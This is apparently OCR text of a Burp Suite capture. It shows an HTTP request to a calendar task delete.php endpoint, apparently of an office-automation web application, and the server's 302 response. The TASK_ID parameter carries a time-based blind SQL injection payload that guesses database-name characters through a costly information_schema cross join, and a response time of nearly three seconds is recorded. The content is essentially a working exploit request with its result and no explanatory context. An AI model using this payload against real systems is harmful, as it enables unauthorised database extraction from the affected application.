 Pretty Raw Hex \n
1 GET /general/calendarArrange/task/delete.php?TASK_ID=
select+(substr(DATABASE(),4,1))%3dchar(111)+and+(select+count(*)+from+information_
schema.columns+A,information_schema.columns+B) HTTP/1.1
2 Host: 192.168.111.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36 Edg/121.0.0.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Connection: close
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Upgrade-Insecure-Requests: 1
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Mon, 22 Jan 2024 10:19:04 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: index.php?PAGE_START=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
Search 0 highlights
Inspector
Notes
Done
2,210 bytes | 2,866 millis